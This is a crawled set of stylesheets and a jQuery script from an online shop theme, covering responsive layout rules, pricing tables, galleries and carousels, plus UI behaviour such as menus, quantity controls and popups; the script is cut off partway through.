      .tab-slider .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .item-sub-cat ul.ltabs-tabs li {
        display: block;
        float: none;
        margin-left: 5px;
        padding: 0 5px; }
        .tab-slider .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .item-sub-cat ul.ltabs-tabs li.tab-sel {
          border: 0;
          color: #F4A137; }
        .tab-slider .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .item-sub-cat ul.ltabs-tabs li span {
          padding: 0;
          text-transform: capitalize;
          white-space: normal; }
    .tab-slider .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .item-sub-cat:hover ul.ltabs-tabs {
      display: block; }

  .so-spotlight4 .tab-slider h3 {
    top: 23px; }

  /*----------------- COLLECTIONS ---------------------*/
  #collections_block ul li {
    width: 33.3%;
    margin-bottom: 10px; }

  /*----------------------- CUSTOM HTML --------------------*/
  .banner-wraps .htmlconten3 {
    display: none; }

  .banner-policy .policy a {
    font-size: 12px; }

  .policy-detail .banner-policy .policy {
    padding: 0 10px; }

  .banner-wraps .htmlconten2 {
    padding: 0 0 0 10px; }

  .banner-wraps .htmlconten1 {
    padding-right: 13px; }

  /*---------------PRODUCT LISTING -------------*/
  .products-list .product-layout .button-group .wishlist, .products-list .product-layout .button-group .compare {
    width: 30px;
    padding: 6px; }
  .products-list .product-layout .button-group .addToCart {
    padding: 7px 5px; }

  .short-by-show .short-by {
    float: left; }
    .short-by-show .short-by select#input-sort {
      width: 100px; }

  .product-filter .box-pagination {
    float: right; }

  .products-list.grid .product-layout .product-item-container {
    min-height: 346px; }

  /*------------PRODUCT DETAIL ----------------*/
  .left-content-product .content-product-right .box-info-product .cart input {
    padding: 12px 5px; }

  .thumb-vertical-outer span.view_scroll_spacer a.prev {
    left: 34px; }

  .thumb-vertical-outer span.view_scroll_spacer a.next {
    left: 30px; }

  .left-content-product .content-product-right .box-info-product .add-to-links {
    width: 100%;
    float: left;
    margin-top: 10px; }

  /*---------------BLOG -------------*/
  div.blog-item .itemBlogImg {
    float: none;
    margin: 0 0 10px; }
    div.blog-item .itemBlogImg .article-image {
      float: left;
      margin-bottom: 30px; }
    div.blog-item .itemBlogImg a {
      float: none; }

  .blog-listitem .blog-item .itemBlogContent {
    padding: 0; }
    .blog-listitem .blog-item .itemBlogContent .article-description {
      text-align: justify; }
    .blog-listitem .blog-item .itemBlogContent .blog-meta > span.comment_count {
      float: left; }
    .blog-listitem .blog-item .itemBlogContent .blog-meta span.author {
      padding-right: 0; }

  div.article-info .article-image img {
    height: auto; }

  /*------Style About us ------*/
  .about-us {
    overflow: hidden; }
    .about-us .about-content .title strong {
      font-size: 20px; }
    .about-us .about-content .wellcomeshop .media-body {
      overflow: visible;
      float: left;
      margin-top: 20px;
      width: 100%; }
    .about-us .about-content .ourmember.page-heading .pre-text {
      text-align: center;
      padding: 0; }

  .about-us .owl-dots {
    left: 43%; }

  /*----------------- FOOTER ---------------*/
  .footer-navbar .box-account {
    clear: both; }

  .rtl {
    /*------------------ BREADCRUM ---------------*/
    /*----About us -------------*/
    /*---------------BLOG -------------*/ }
    .rtl ul.breadcrumb li {
      padding: 0 5px 0 15px; }
      .rtl ul.breadcrumb li:after {
        content: "\f100"; }
    .rtl .tab-slider .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .item-sub-cat {
      right: inherit;
      left: 52px; }
      .rtl .tab-slider .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .item-sub-cat ul.ltabs-tabs {
        text-align: right;
        left: 0;
        right: inherit; }
    .rtl .tab-slider .ltabs-items-container .ltabs-items .item-inner .button-group {
      padding: 0 10px 0 0; }
      .rtl .tab-slider .ltabs-items-container .ltabs-items .item-inner .button-group .addToCart span {
        font-size: 9px; }
    .rtl .banner-wraps .htmlconten2 {
      padding: 0 10px 0 0; }
    .rtl .banner-wraps .htmlconten1 {
      padding-left: 13px;
      padding-right: 0; }
    .rtl .short-by-show .short-by {
      float: right; }
    .rtl .product-filter .box-pagination {
      float: left; }
    .rtl .products-list .product-layout .button-group .addToCart {
      font-size: 9px;
      position: relative;
      top: -2px; }
    .rtl .left-content-product .row {
      margin: 0; }
    .rtl .left-content-product .content-product-right .box-info-product .add-to-links li.wishlist a {
      margin-right: 0; }
    .rtl .about-us {
      padding-right: 10px; }
      .rtl .about-us .about-us .owl-dots {
        left: inherit;
        right: 44%; }
      .rtl .about-us .first {
        float: right; }
      .rtl .about-us .title strong {
        padding: 0 0 0 15px; }
      .rtl .about-us .image {
        float: right;
        margin-left: 30px;
        margin-right: 0; }
      .rtl .about-us .about-content .media-left {
        float: right;
        margin-right: 0;
        margin-left: 20px; }
    .rtl div.blog-item .itemBlogImg {
      float: none;
      margin: 0 0 10px; }
      .rtl div.blog-item .itemBlogImg a {
        float: right; } }
/* 5.Extra small devices Phones
================================================== */
@media (max-width: 767px) {
  /*----------------------------- HEADER -----------------------*/
  .header-center {
    padding: 10px 0; }

  .navbar-logo {
    text-align: center;
    margin-bottom: 20px; }

  .shopping_cart {
    width: 100%;
    padding: 0 15px;
    text-align: center; }
    .shopping_cart .btn-group {
      width: 100%; }
    .shopping_cart .shoppingcart-box {
      min-width: 290px; }
    .shopping_cart .shopcart > * {
      display: inline-block; }
    .shopping_cart .handle {
      display: none; }

  #content {
    position: relative;
    overflow: hidden; }

  .header-top .languages-block {
    border-right: 0; }
  .header-top .languages-block, .header-top .currencies-block {
    float: left;
    margin: 0; }

  .header-top-right {
    float: right; }

  .res .collapsed-block .tabBlockTitle {
    margin: 6px 0px;
    line-height: 20px; }
    .res .collapsed-block .tabBlockTitle .expander {
      cursor: pointer;
      padding: 0 8px;
      font-size: 18px;
      font-family: Verdana, Arial, Helvetica, sans-serif;
      text-decoration: none; }
  .res .collapsed-block .tabBlock {
    display: none; }

  .header-bottom-right {
    padding: 0 15px;
    margin: 0; }

  #menu .navbar-menu .nav {
    margin: 0; }

  #menu .navbar-header > .menu-text {
    font-size: 15px; }

  #menu .navbar-header {
    padding: 13px 18px; }

  /*------------------ BREADCRUM ---------------*/
  ul.breadcrumb li {
    border: 0;
    padding: 0 15px 0 5px; }
    ul.breadcrumb li:first-child {
      border: 0; }
    ul.breadcrumb li:after {
      content: "\f101";
      font-family: FontAwesome;
      transform: rotate(0);
      border: 0;
      top: 0; }
    ul.breadcrumb li + li:before {
      display: none; }

  .breadcrumb li {
    margin-bottom: 5px; }

  .header-bottom .sidebar-menu {
    padding: 0 15px; }

  #sosearchpro .dropdown-menu {
    width: 100%; }

  #sosearchpro.search-pro {
    width: 100%;
    margin: 0 0 10px;
    padding: 0 15px; }

  /*----------------- BLOCK SLIDESHOW ---------------------*/
  #yt_header_right .two-block {
    margin-bottom: 20px; }
  #yt_header_right .four-block {
    display: none; }

  #so-slideshow {
    width: 100%; }
    #so-slideshow .slideshow {
      height: auto; }
    #so-slideshow .slideshow img {
      height: auto; }

  .slider-container .htmlcontent-home {
    display: none; }

  /*----------------- BLOCK SPOTLIGHT ---------------------*/
  #yt_header_right {
    padding: 0 15px; }
    #yt_header_right .policy-detail .banner-policy {
      padding: 0; }
    #yt_header_right .policy-detail .banner-policy .policy {
      width: 100%;
      margin: 10px 0; }
      #yt_header_right .policy-detail .banner-policy .policy span {
        min-width: 60px; }

  #collections_block ul li {
    width: 48%;
    margin-bottom: 10px; }

  .banner-wraps .htmlconten1,
  .banner-wraps .htmlconten2,
  .banner-wraps .htmlconten3 {
    padding: 10px 0; }

  /*------------------ SO LISTING TBAB -------------*/
  .tab-slider h3 {
    position: static; }

  .tab-slider .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap {
    border-bottom: 0;
    vertical-align: top; }

  .ltabs-items-container .ltabs-items .item-inner .button-group .wishlist, .compare {
    width: 30px;
    padding: 6px; }

  /*----------------- PRODUCT ---------------------*/
  .producttab .tabsslider .nav-tabs li {
    float: none; }

  .thumb-vertical-outer {
    padding-left: 0; }

  .add-to-links {
    clear: both; }
    .add-to-links ul li {
      margin: 5px 0;
      display: inline-block; }

  .content-product-right .title-product {
    margin: 10px 0; }

  .producttab .tabsslider .nav-tabs li.active a,
  .producttab .tabsslider .nav-tabs li:hover a {
    background-color: #eee; }

  .box-pagination {
    clear: both; }

  /*---------------BLOG -------------*/
  div.blog-item .itemBlogImg {
    float: none;
    margin: 0 0 10px; }
    div.blog-item .itemBlogImg .article-image {
      float: left;
      margin-bottom: 30px; }
    div.blog-item .itemBlogImg a {
      float: none; }

  .blog-listitem .blog-item .itemBlogContent {
    padding: 0;
    float: left; }
    .blog-listitem .blog-item .itemBlogContent .article-description {
      text-align: justify; }

  div.article-info .article-image img {
    height: auto; }

  .about-us .about-content .title strong {
    top: -9px; }
  .about-us .about-content .media-left {
    margin-bottom: 20px; }
  .about-us .about-content .whychooseus .title strong {
    top: 12px; }
  .about-us .about-content .ourmember.page-heading .pre-text {
    padding: 0 10px; }
  .about-us .about-content .ourmember.page-heading .title strong {
    top: 13px;
    left: 38%; }

  .about-us .owl-dots {
    left: 35%; }

  .about-us .owl2-theme .owl2-controls .owl2-dots {
    left: 36%; }
    .about-us .owl2-theme .owl2-controls .owl2-dots .owl2-dot span {
      width: 15px;
      height: 15px; }

  .about-us .about-content .media-left {
    float: none; }

  /*----------------- BLOCK FOOTER ---------------------*/
  .module.so-categories .wrap-categories {
    margin: 0; }

  .copyright-text {
    margin-bottom: 10px; }

  .block-payment {
    float: none; }

  .footer-navbar .box-information, .footer-navbar .box-service, .footer-navbar .box-account {
    margin-bottom: 20px; }

  .contact-address li {
    min-height: 30px;
    padding-top: 7px;
    margin-bottom: 7px; }
    .contact-address li:nth-child(2) {
      padding-top: 0; }
    .contact-address li:last-child {
      padding-top: 0; }
      .contact-address li:last-child span {
        margin-top: -2px; }

  .rtl {
    /*------------------ BREADCRUM ---------------*/
    /*----About us -------------*/ }
    .rtl .header-top .languages-block .dropdown-menu, .rtl .header-top .currencies-block .dropdown-menu {
      left: 0;
      right: inherit; }
    .rtl .header-top .header-top-right {
      text-align: right; }
    .rtl ul.breadcrumb li {
      padding: 0 5px 0 15px; }
      .rtl ul.breadcrumb li:after {
        content: "\f100"; }
    .rtl .shopping_cart .btn-group {
      text-align: center; }
    .rtl .tab-slider .so-listing-tabs .owl2-contr {
      top: -15px; }
    .rtl .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox {
      float: right; }
    .rtl .so-listing-tabs .ltabs-wrap .ltabs-items-container {
      float: left;
      width: 100%; }
    .rtl .module.tab-slider .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs {
      text-align: right;
      margin-left: 46px; }
    .rtl .about-us .about-content .first {
      float: none; }
    .rtl .about-us {
      padding-right: 10px; }
      .rtl .about-us .owl-dots {
        left: inherit;
        right: 32%; }
      .rtl .about-us .first {
        float: right; }
      .rtl .about-us .title strong {
        padding: 0 0 0 15px; }
      .rtl .about-us .image {
        float: right;
        margin-left: 30px;
        margin-right: 0; }
    .rtl .about-us .about-content .whychooseus .title strong {
      top: -10px; }
    .rtl .thumb-vertical-outer {
      padding: 0 0 0 10px; }
    .rtl .blog-listitem .blog-item .itemBlogContent .article-sub-title .article-date i {
      margin-right: 0;
      margin-left: 5px; }
    .rtl .blog-listitem .blog-item .itemBlogContent .blog-meta {
      float: right; }
      .rtl .blog-listitem .blog-item .itemBlogContent .blog-meta > span.comment_count {
        float: left; }
      .rtl .blog-listitem .blog-item .itemBlogContent .blog-meta span.author {
        padding-right: 0; } }
/* 5.Small devices Phones
================================================== */
@media (max-width: 479px) {
  .about-us .owl2-theme .owl2-controls .owl2-dots {
    left: 0; }

  .about-us .about-content .ourmember.page-heading .title strong {
    left: 26%; }

  div.article-info .article-sub-title span {
    margin-bottom: 5px; }
    div.article-info .article-sub-title span.article-date {
      border-right: 0; }
    div.article-info .article-sub-title span.article-comment {
      padding-left: 0; }

  .checkout-cart input.quaility {
    width: 50px; }

  .contact-address li {
    padding: 0 0 5px 41px;
    line-height: 18px; }
  .contact-address span {
    margin-right: 10px;
    height: 30px;
    top: 4px; }
  .contact-address > li:nth-child(2) {
    padding-top: 7px; }
    .contact-address > li:nth-child(2) span {
      margin-top: -1px; }
  .contact-address > li:last-child {
    padding-top: 8px; }
    .contact-address > li:last-child span {
      margin-top: 7px; }

  .rtl div.article-info .article-sub-title span.article-comment {
    padding-right: 0;
    padding-left: 11px;
    border-left: 0; }
  .rtl .contact-address li {
    padding: 0 41px 5px 0; }
    .rtl .contact-address li span {
      margin-right: 0; } }

/*# sourceMappingURL=responsive.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.brazilbythebaymarket.com/catalog/view/theme/so-market/css/ie9-and-up.css
body_size: 770
content:
/*----------------------------------
*  -----------Target IE 9 and HIGHER -----------------
*---------------------------*/
/*******************************************************
  Style Color
********************************************************/
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .slider-clients-say .owl2-stage-outer {
    margin: 0 -1px; }

  .owl2-carousel#thumb-slider .owl2-stage-outer {
    margin: 0 -1px; }

  .left-content-product .content-product-left .full_slider .thumbnail,
  .left-content-product .content-product-left .not_full_slider .thumbnail {
    transform: translate3d(0px, 0px, 0px);
    -moz-transform: translate3d(0px, 0px, 0px); } }

/*# sourceMappingURL=ie9-and-up.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.brazilbythebaymarket.com/catalog/view/javascript/shortcode/shortcodes.css
body_size: 10136
content:
ful.yt-accordion {
  margin: 0;
  list-style: none;
  padding: 0;
}
ul.yt-accordion li.accordion-group { margin-bottom: 1px;}
ul.yt-accordion li.accordion-group h3.accordion-heading {
  margin: 0;
  cursor: pointer;
  background-color: #f4f4f4;
}
ul.yt-accordion li.accordion-group h3.accordion-heading > span{
  padding: 11px 12px;
  font-size: 16px;
  display:inline-block;
}
ul.yt-accordion li.accordion-group h3.accordion-heading .fa {
    margin: 0px;
    font-family: verdana;
    font-size: 17px;
    width: 40px;
    height: 40px;
    background: #A0A0A0;
    color: white;
    text-align: center;
    line-height: 40px;
    vertical-align: top;
}
ul.yt-accordion li.accordion-group h3.accordion-heading .fa-plus-square:before{content: "+";}

ul.yt-accordion li.accordion-group h3.accordion-heading.active .fa-plus-square:before {content: "-";}
ul.yt-accordion li.accordion-group h3.accordion-heading:hover {color: white;background: #8E8E8E;}
ul.yt-accordion li.accordion-group h3.accordion-heading:hover .fa{background: #666;}
ul.yt-accordion li.accordion-group .accordion-inner {border: 1px solid #f4f4f4;  padding: 10px 15px;background: #E6E6E3;}
.yt-pricing{margin-top: 30px ; margin-bottom: 30px;}
.yt-pricing .style1 .price-table{margin-top:20px;padding:20px 0px; text-align:center;border: 1px solid rgba(0,0,0,0.15);border-radius: 5px;}
.yt-pricing .style1.pricing-money.block{margin-bottom: 20px;}
.yt-pricing .style1.column .pricing-basic {text-transform: uppercase;}
.yt-pricing .style1.column .pricing-money{padding: 10px;background: rgba(0,0,0,0.06);font-size: 16px;font-weight: 600;border-top: rgba(0,0,0,0.06) 1px solid;}
.yt-pricing .style1.column ul li{border-bottom: rgba(0,0,0,0.1) 1px solid; padding: 10px 15%; list-style: none;}
.yt-pricing .style1.column ul li:first-child{border-top: 1px solid rgba(0,0,0,0.1);}
.yt-pricing .style1.column .pricing-bottom{display: table;  width: 100% }
.yt-pricing .style1.column .pricing-bottom .btn{ margin:20px auto 0; padding: 8px 30px; border-radius: 3px; display: inline-block;text-transform: uppercase;}

.yt-pricing .style1.featured .price-table{ background: #666;border-color:rgba(0,0,0,0.15);color: #fff; margin-top: 0px;padding-bottom: 50px; position: relative;z-index: 2;}
.yt-pricing .style1.featured .price-table:before{content: "";position: absolute;z-index: 3;right: -4px;top: -4px;background: url('images/featured.png') no-repeat top right ;width: 70px;height: 69px;}
.yt-pricing .style1.column.featured li{border-bottom: rgba(0,0,0,0.1) 1px solid;}
.yt-pricing .style1.column.featured ul li:first-child{border-top: rgba(0,0,0,0.2) 1px solid;}
.yt-pricing .style1.column.featured .pricing-money{background: rgba(0,0,0,0.2);border-top: none;}
.yt-pricing .style1.column .pricing-featured{
  text-transform: uppercase;
  position: absolute;top: 10px; right: -38px;z-index: 15;
  transform: rotate(45deg);
-webkit-transform: rotate(45deg);
-ms-transform: rotate(45deg);
-moz-transform: rotate(45deg); width: 120px; text-align: center;}

.yt-pricing .style2.column .price-table { text-align: center; box-shadow: rgba(0,0,0,0.2) 0px 0px 8px;border-radius: 5px; margin-bottom: 20px;padding-left:0}
.yt-pricing .style2.column:last-child{padding-right:0}
.yt-pricing .style2.column.featured span.pricing-featured{background: #f00; padding: 5px; border-radius: 5px; display: inline-block;}
.yt-pricing .style2.column .pricing-basic{border-radius: 5px 5px 0 0; padding:15px 0px;    text-transform: uppercase;}
.yt-pricing .style2.column .pricing-basic h2{margin-bottom: 0px;}
.yt-pricing .style2.column .pricing-featured{text-transform: none;font-size: 13px}
.yt-pricing .style2.column .pricing-money{font-size: 20px; text-transform: uppercase; margin: 20px 0;}
.yt-pricing .style2.column .pricing-bottom {padding: 10px; border-radius: 5px 5px;}
.yt-pricing .style2.column .pricing-bottom a{display: inline-block; width: 100%; border-radius: 5px; padding: 15px 0; text-transform: uppercase;font-size: 20px;}
.yt-pricing .style2 ul {margin: 0 auto; padding: 0; width: 95%;}
.yt-pricing .style2 ul li{list-style: none; background: #f2f2f2; border: #e4e4e4 1px solid; border-top: none; padding: 10px 0px;}

.yt-pricing .style3.column .price-table{text-align: center; border:#ccc 1px solid; border-radius: 5px; margin-bottom: 10px;}
.yt-pricing .style3 ul {margin: 0 auto; width: 100%; padding:0}
.yt-pricing .style3 ul li{list-style: none; background: #f2f2f2; padding: 10px 0px; border-top: #ccc 1px solid}
.yt-pricing .style3 ul li:nth-child(2n){background: #DADADA}
.yt-pricing .style3.column .pricing-basic{margin: -1px;border-radius: 5px 5px 0 0; padding: 15px 0px;border-bottom: rgba(0,0,0,0.1) 1px solid;position: relative;z-index: 5;}
.yt-pricing .style3.column .pricing-basic h2{ margin: 0; text-transform: uppercase;}
.yt-pricing .style3.column .pricing-bottom{margin: -1px;position: relative;}
.yt-pricing .style3.column .pricing-money{margin: -1px; position: relative;}
.yt-pricing .style3.column .pricing-money h1{    font-size: 16px;display: inline-block;border-radius: 40px;margin: 10px auto;padding: 8px 20px;background-color: rgba(0,0,0,0.25); color: #fff;}
.yt-pricing .style3.column.featured span.pricing-featured{background: #bc201f; padding: 5px; border-radius: 5px; display: inline-block; margin-bottom: 10px;}
.yt-pricing .style3.column .pricing-bottom a{border-radius: 0 0 5px 5px; display: block; padding: 15px 0; text-transform: uppercase;font-size: 20px;}



.yt-gallery{
	width:100%;
}
.yt-gallery .gallery-title {
  margin: 0 8px 10px;
  font-size: 150%;
}

.yt-gallery .tabnav { width:100%;}
.yt-gallery .tabnav li{float:left;}
.yt-gallery .tabnav li span{height:30px; line-height:30px; padding:0 20px;cursor: pointer; font-size:12px; font-weight:bold; border-radius:5px 5px 0 0; display:block; color:#fff;background:#909090;margin-right:2px}
.yt-gallery .tabnav li.active span{background:#4e9e41;}
.yt-gallery ul.gallery-list{margin: 0 -10px;}
.yt-gallery ul.gallery-list li{padding: 10px;}

.yt-gallery ul li {
  float: left;
  margin: 0;
}
.yt-gallery ul li .item-gallery {
  position: relative;
 
}
.yt-gallery ul li .item-gallery a {
  display: block;
  position: relative;
  overflow: hidden;
}
.yt-gallery ul li .item-gallery a h3.item-gallery-title {
  font-size: 12px;
  margin: 0;
  font-weight: normal;
  padding: 5px 15px 5px 10px;
  color: #fff;
  position: absolute;
  left: -105%;
  bottom: 10px;
  z-index: 9;
  width: 100%;
  line-height: 22px;
  background: rgba(0,0,0,0.7);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.yt-gallery ul li .item-gallery a .image-overlay {
  position: absolute;
  z-index: 3;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 1;
  filter: alpha(opacity=100);
  background: transparent;
}

.yt-gallery ul li .item-gallery .item-gallery-hover1 {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  transition: opacity 0.3s ease;
  background-size: 30px 30px;
    background:url(../images/magnifier.png) center center no-repeat #000;
	 cursor: pointer;
}
.yt-gallery ul li .item-gallery .item-gallery-hover2 {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  transition: opacity 0.3s ease;
  background-size: 30px 30px;
  -o-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -webkit-transition: -webkit-transform 1s;
    background:url(../images/magnifier2.png) center center no-repeat #4e9e41;
   cursor: pointer;
}
.yt-gallery ul li .item-gallery:hover .item-gallery-hover1 {
  opacity: 0.7;
  -o-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -webkit-transition: -webkit-transform 1s;
    -webkit-box-shadow: 0px 0px 4px #000;
    -moz-box-shadow: 0px 0px 4px #000;
    box-shadow: 0px 0px 4px #000;
  filter: alpha(opacity=100);
 
}
.yt-gallery ul li .item-gallery:hover .item-gallery-hover2 {
  opacity: 1;
  -o-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -webkit-transition: -webkit-transform 1s;
    -webkit-box-shadow: 0px 0px 4px #4e9e41;
    -moz-box-shadow: 0px 0px 4px #4e9e41;
    box-shadow: 0px 0px 4px #4e9e41;
  filter: alpha(opacity=100);
 
}

.yt-gallery ul li .item-gallery:hover h3.item-gallery-title {
   left: 0;
}
.yt-gallery ul li h4.item-gallery-title {
  font-size: 14px;
  margin: 0;
  font-weight: normal;
  padding: 5px 15px 5px 10px;
  color: #000;
  width: 100%;
  line-height: 22px;
  background: none;
  display: none;
}

.owl2-controls .owl2-nav div {
  color: #fff;
  border_radius: 50%;
  position: absolute;
  top: 29%;
  overflow: visible;
  display: inline-block;
  width: 34px;
  height: 34px;
  text-indent: -9999px;
  margin: 0 3px;
  background-color: #A6A6A8;
}
.owl2-controls .owl2-nav div:hover {
    background-color: #F4A137; }
.owl2-controls .owl2-nav div.owl2-next {
    right: -19px; }
.owl2-controls .owl2-nav div.owl2-prev {
    left: -19px; }
.owl2-theme .owl2-controls .owl2-nav  div:before{display: inline-block; text-indent: 0; width: 100%;height: 100%;position: absolute; left: 0px; top: 1px; color: #fff;font-size: 18px;line-height: 32px;text-align: center;border-radius: 50%; -webkit-border-radius: 50%;}


/*---Style dots ---------*/
.owl2-controls .owl2-dots{
  text-align: center;
  width: 100%; }
.owl2-controls .owl2-dots .owl2-dot{display: inline-block;}
.owl2-controls .owl2-dots .owl2-dot span{
  width: 16px;
  height: 16px;
  background-color: #d9d9d9;
  border: none;
  margin: 0 2px;
  opacity: 1;
  display: block;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.owl2-controls .owl2-dots .owl2-dot.active span{background-color: #929292; }
.owl2-controls .owl2-dots .owl2-dot span:hover{background-color: #929292; }


--- FILE ---
content_type: application/javascript
request_url: https://www.brazilbythebaymarket.com/catalog/view/theme/so-market/js/so.custom.js
body_size: 9182
content:

jQuery(function ($) {
    // Related Products Detail 
	$('.iframe-link').magnificPopup({
		type:'iframe',
	    fixedContentPos: false,
        fixedBgPos: true,
        overflowY: 'auto',
        closeBtnInside: true,
        preloader: false,
		midClick: true,
		removalDelay: 300,
		mainClass: 'my-mfp-zoom-in',
		callbacks: {
			
		   markupParse: function(template, values, item) {
			   template.find('iframe').addClass('zoom-anim-dialog ');
		   }
		}
    });
	
	$('.closePopup').on( "click", function(e) {
	    e.preventDefault();
	    if (window.parent == window.top) {
			window.open($(this).attr("href"));
		    window.parent.$.magnificPopup.close();
	    }
	});
});

jQuery(function ($) {
    "use strict";
	//Quantity plus minus 
    $.initQuantity = function ($control) {
        $control.each(function () {
            var $this = $(this),
                data = $this.data("inited-control"),
                $plus = $(".input-group-addon:last", $this),
                $minus = $(".input-group-addon:first", $this),
                $value = $(".form-control", $this);
            if (!data) {
                $control.attr("unselectable", "on").css({
                    "-moz-user-select": "none",
                    "-o-user-select": "none",
                    "-khtml-user-select": "none",
                    "-webkit-user-select": "none",
                    "-ms-user-select": "none",
                    "user-select": "none"
                }).bind("selectstart", function () {
                    return false
                });
                $plus.click(function () {
                    var val =
                        parseInt($value.val()) + 1;
                    $value.val(val);
                    return false
                });
                $minus.click(function () {
                    var val = parseInt($value.val()) - 1;
                    $value.val(val > 0 ? val : 1);
                    return false
                });
                $value.blur(function () {
                    var val = parseInt($value.val());
                    $value.val(val > 0 ? val : 1)
                })
            }
        })
    };
    $.initQuantity($(".quantity-control"));
    $.initSelect = function ($select) {
        $select.each(function () {
            var $this = $(this),
                data = $this.data("inited-select"),
                $value = $(".value", $this),
                $hidden = $(".input-hidden", $this),
                $items = $(".dropdown-menu li > a", $this);
            if (!data) {
                $items.click(function (e) {
                    if ($(this).closest(".sort-isotope").length >
                        0) e.preventDefault();
                    var data = $(this).attr("data-value"),
                        dataHTML = $(this).html();
                    $this.trigger("change", {
                        value: data,
                        html: dataHTML
                    });
                    $value.html(dataHTML);
                    if ($hidden.length) $hidden.val(data)
                });
                $this.data("inited-select", true)
            }
        })
    };
    $.initSelect($(".btn-select"))
});


/******** Social Widgets Accounts ********/
jQuery(function ($) {
    "use strict";
    var socialItems = $('.social-widgets .items .item');
    var counter = 0;
    socialItems.each(function () {
        counter++;
        var itemclass = "item-0" + counter;
        $(this).addClass(itemclass)
    });
});

jQuery(function ($) {
    "use strict";
    $(".social-widgets .item").each(function () {
        var $this = $(this),
            timer;
        $this.on("mouseenter", function () {
            var $this = $(this);
            if (timer) clearTimeout(timer);
            timer = setTimeout(function () {
                $this.addClass("active")
            }, 200)
        }).on("mouseleave", function () {
            var $this = $(this);
            if (timer) clearTimeout(timer);
            timer = setTimeout(function () {
                $this.removeClass("active")
            }, 100)
        }).on("click", function (e) {
            e.preventDefault()
        })
    })
});

jQuery(function ($) {
    "use strict";
    var loadmap = $(".social-widgets .item a");
    loadmap.click(function (e) {
        e.preventDefault()
    });
    loadmap.hover(function (e) {
        if (!$(this).parent().hasClass("load")) {
            var loadcontainer = $(this).parent().find(".loading");
            $.ajax({
                url: $(this).attr("href"),
                cache: false,
                success: function (data) {
                    setTimeout(function () {
                        loadcontainer.html(data)
                    }, 1000)
                }
            });
            $(this).parent().addClass("load")
        }
    })
});
/******** End Social Widgets Accounts ********/
$(window).load(function () {
	//loading spinner Website Site
	$("#wrapper > .loader").fadeOut("slow");
});
$(document).ready(function(){
	
	/*Scroll to top */
	$(".back-to-top").addClass("hidden-top");
		$(window).scroll(function () {
		if ($(this).scrollTop() === 0) {
			$(".back-to-top").addClass("hidden-top")
		} else {
			$(".back-to-top").removeClass("hidden-top")
		}
	});

	$('.back-to-top').click(function () {
		$('body,html').animate({scrollTop:0}, 1200);
		return false;
	});		
	
	
	/******** Menu Show Hide Sub Menu ********/
	$('#menu .nav > li').mouseover(function() {
		$screensize = $(window).width();
		if ($screensize > 991) {
		$(this).find('> div').stop(true, true).slideDown('fast');
		}			
		$(this).bind('mouseleave', function() {
			$screensize = $(window).width();
		if ($screensize > 991) {
			$(this).find('> div').stop(true, true).css('display', 'none');
		}
	});});

	$('#menu .nav > li.categories > div > .column, #menu .nav > li div > ul > li').mouseover(function() {
		$screensize = $(window).width();
		if ($screensize > 991) {
		$(this).find('> div').css('display', 'block');
		}			
		$(this).bind('mouseleave', function() {
			$screensize = $(window).width();
		if ($screensize > 991) {
			$(this).find('> div').css('display', 'none');
		}
	});});

	$('#menu .nav > li > div').closest("li").addClass('sub');

	/******** Navigation Menu ********/
	$('#menu .navbar-header > span').click(function () {
		  $(this).toggleClass("active");  
		  $("#menu .navbar-menu").slideToggle('medium');
	});
	
	if($('#menu .navbar-header span').hasClass("active")){
		$("#menu .navbar-menu").slideUp('medium');  
	}  
	
	$('#menu .nav > li > div > .column > div, .submenu, #menu .nav > li > div').before('<span class="submore"></span>');
			$('span.submore').click(function () {
				$(this).next().slideToggle('fast');
				$(this).toggleClass('plus');
	});
	
	/******** Language and Currency Dropdowns ********/
	$screensize = $(window).width();
	if ($screensize > 991) {
	$('#currency, #bt-language, #my_account').hover(function() {
		$(this).find('ul').stop(true, true).slideDown('fast');
	  },function() {
		$(this).find('ul').stop(true, true).css('display', 'none');
	  });
	}
	// Product detial reviews button
	$(".reviews_button,.write_review_button").click(function (){
        var tabTop = $(".producttab").offset().top;
        $("html, body").animate({ scrollTop:tabTop }, 1000);
    });
   
    // Resonsive Header Top
    $(".collapsed-block .expander").click(function (e) {
        var collapse_content_selector = $(this).attr("href");
        var expander = $(this);
		
        if (!$(collapse_content_selector).hasClass("open")) {
			expander.addClass("open").html("<i class='fa fa-angle-up'></i>") ;
		}
		else expander.removeClass("open").html("<i class='fa fa-angle-down'></i>");
		
		if (!$(collapse_content_selector).hasClass("open")) $(collapse_content_selector).addClass("open").slideDown("normal");
        else $(collapse_content_selector).removeClass("open").slideUp("normal");
        e.preventDefault()
    })


    
    // style for header top link
	$(".header-top-right .top-link > li").mouseenter(function(){
		$(".header-top-right .top-link > li.account").addClass('inactive');
	});
	$(".header-top-right .top-link > li").mouseleave(function(){
		$(".header-top-right .top-link > li.account").removeClass('inactive');
	});
	$(".header-top-right .top-link > li.account").mouseenter(function(){
		$(".header-top-right .top-link > li.account").removeClass('inactive');
	});
	
	//Client Say
	$('.slider-clients-say').owlCarousel2({
		pagination: false,
		center: false,
		nav: true,
		loop: false,
		margin: 25,
		navText: [ 'prev', 'next' ],
		slideBy: 1,
